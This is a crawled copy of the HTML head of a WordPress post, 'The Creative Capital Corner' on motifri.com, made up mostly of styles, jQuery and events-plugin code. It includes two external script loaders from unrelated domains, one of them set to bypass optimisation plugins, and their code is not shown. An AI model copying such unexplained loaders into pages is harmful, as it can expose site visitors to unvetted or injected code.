

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/the-creative-capital-corner/
body_size: 29311
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>The Creative Capital Corner &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; The Creative Capital Corner Comments Feed" href="https://motifri.com/the-creative-capital-corner/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fthe-creative-capital-corner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fthe-creative-capital-corner%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://motifri.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://motifri.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"e7df4baac6","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/109922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/the-creative-capital-corner/" />
<link rel='shortlink' href='https://motifri.com/?p=109922' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
